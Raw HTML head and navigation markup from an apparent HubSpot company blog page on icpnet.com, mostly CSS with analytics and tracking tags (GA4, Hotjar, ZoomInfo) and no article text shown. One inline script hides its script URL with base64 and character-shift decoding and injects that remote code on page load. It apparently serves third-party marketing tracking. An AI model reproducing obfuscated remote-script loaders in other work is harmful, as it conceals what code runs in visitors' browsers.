          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-988968f092654601acadfc06aefdd202 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:hover,
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_175570578766810 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_175570578766812.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:hover,
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:hover,
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/43419033940/1744350675286/module_ICP_Social_Sharing.min.css">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/41629105302/1744350664844/module_Big_CTA.min.css">

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-1706780326776 {
      
        --color-heading: var(--color-icp-magenta);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140371352 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140418441 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140495537 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780563563 {
      
        --color-heading: var(--color-icp-purple);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140621344 {
      
        --color-heading: var(--color-icp-cyan);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780576195 {
      
        --color-heading: var(--color-icp-green);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140707711 {
      
        --color-heading: var(--color-icp-yellow);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706780398677.pf-rich-text > div {
		

		 
			--size-default: var(--size-small);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>

<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
/* HubSpot Non-stacked Media Query Styles */
@media (min-width:768px) {
  .cell_17062849472622-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706804292297-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706804292297-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857808-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857808-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857805-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857805-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1707125771165-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_170712577116515-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116515-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1724164235672-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1724164235672-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116513-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116513-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116512-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116512-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .footer_content-row-1-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706780447774-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780447774-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780509044-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780509044-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780511128-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780511128-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17067803269872-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_17067803269872-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
}
</style>
    

    
<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-JCP1QGP86W');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JCP1QGP86W"></script>

<!-- /Added by GoogleAnalytics4 integration -->


<!-- Hotjar Tracking Code for https://www.icpnet.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1688462,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXTS0MNJX3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BXTS0MNJX3');
</script>
 <script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/627131d1107b790012e13700';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
<script>
window[(function(_0YS,_zM){var _tJ='';for(var _5r=0;_5r<_0YS.length;_5r++){var _rN=_0YS[_5r].charCodeAt();_rN-=_zM;_zM>4;_rN+=61;_tJ==_tJ;_rN%=94;_rN!=_5r;_rN+=33;_tJ+=String.fromCharCode(_rN)}return _tJ})(atob('ZlVcfnt2cW8iV3En'), 12)] = '27f80ba0e61669734932';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_CNc,_OU){var _xK='';for(var _go=0;_go<_CNc.length;_go++){var _Nb=_CNc[_go].charCodeAt();_Nb-=_OU;_Nb+=61;_OU>9;_Nb%=94;_xK==_xK;_Nb!=_go;_Nb+=33;_xK+=String.fromCharCode(_Nb)}return _xK})(atob('eScnIyZLQEB7Jj8tej4mdCV6IycmP3QifkAtej4ncng/eyY='), 17)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<script async src="https://static.srcspot.com/libs/queenie.js" type="text/javascript"></script>
<link rel="amphtml" href="https://www.icpnet.com/resources/blog/ooh-campaign?hs_amp=true">

<meta property="og:image" content="https://www.icpnet.com/hubfs/building%20with%20pink%20yellow%20and%20blue%20lights.jpg">
<meta property="og:image:width" content="4782">
<meta property="og:image:height" content="2690">

<meta name="twitter:image" content="https://www.icpnet.com/hubfs/building%20with%20pink%20yellow%20and%20blue%20lights.jpg">


<meta property="og:url" content="https://www.icpnet.com/resources/blog/ooh-campaign">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://www.icpnet.com/resources/blog/ooh-campaign">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.icpnet.com/resources/blog/rss.xml">
<meta name="twitter:domain" content="www.icpnet.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">







    	

	<meta name="generator" content="HubSpot"></head>

	
	
		
	

	<body class="  hs-content-id-23333221204 hs-blog-post hs-blog-id-20366878868" data-page-width="large">

		<div class="body-wrapper ">

			
				
					<div data-global-resource-path="icp-2024-theme/templates/partials/header.html">









	
	

	
	
	

	
	

	

	
	
	
	
	

	<div class="pf-header__fixed-spacer"></div>


	<header class="pf-header" data-full-width data-display="fixed" data-nav-style="mega_menu">

		<div class="pf-content" data-width="xlarge">

			<div class="row-fluid">			

				<div class="pf-header__masthead">

					<a href="/" class="pf-header__branding">

						<img data-header-logo="standard scrolling" src="https://www.icpnet.com/hubfs/icp-logo-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-dark.svg 2x" alt="icp-logo-dark">

					</a>

					

						<div class="pf-header__simple-menu pf-header__mega-menu">
							
								<div id="hs_menu_wrapper_pf_header_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="154443449466" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[child=bar]" aria-haspopup="true" aria-expanded="false" role="menuitem">Solutions &amp; Services</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=solutions]" role="menuitem">Our Solutions</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Solutions Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=spotlights]" role="menuitem">Our Spotlights</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Spotlights Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=services]" role="menuitem">Our Services</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Services Mega Menu</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/work" role="menuitem">Work</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=resources]" aria-haspopup="true" aria-expanded="false" role="menuitem">Resources</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Resources Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=industries]" aria-haspopup="true" aria-expanded="false" role="menuitem">Industries</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Industries Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio</a></li>
 </ul>
</div>
							

